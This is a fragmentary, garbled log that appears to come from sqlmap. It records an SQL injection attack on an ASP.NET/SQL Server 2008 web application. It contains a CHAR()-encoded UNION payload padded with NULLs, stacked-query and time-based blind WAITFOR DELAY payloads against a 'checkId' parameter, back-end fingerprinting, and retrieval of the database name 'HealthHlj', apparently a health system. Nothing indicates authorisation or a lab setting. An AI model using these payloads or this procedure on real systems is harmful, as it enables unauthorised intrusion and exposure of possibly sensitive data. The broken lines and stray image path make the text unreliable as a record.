 , NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(114)+CHAR(108
HAR(120)+CHAR(58)+CHAR(99)+CHAR(87)+CHAR(115)+CHAR(109)+CHAR(71)+CHAR(122)+CH
97)+CHAR(122)+CHAR(99)+CHAR(109)+CHAR(58)+CHAR(117)+CHAR(99)+CHAR(119)+CHAR(5
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
L, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: checkId=9745757; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: checkId=9745757 WAITFOR DELAY '0:0:5'--
---
[13:18:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:18:48] [INFO] fetching current database
current database:    'HealthHlj'
[13:18:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times